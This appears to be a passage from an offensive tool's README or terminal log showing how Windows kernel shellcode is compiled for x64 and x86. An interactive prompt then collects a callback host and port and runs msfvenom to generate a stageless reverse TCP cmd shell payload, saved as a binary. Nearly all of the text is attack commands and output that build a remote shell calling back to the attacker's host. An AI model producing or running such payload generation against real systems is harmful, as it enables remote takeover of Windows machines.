 Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.10.10
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10.10.10.10 LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin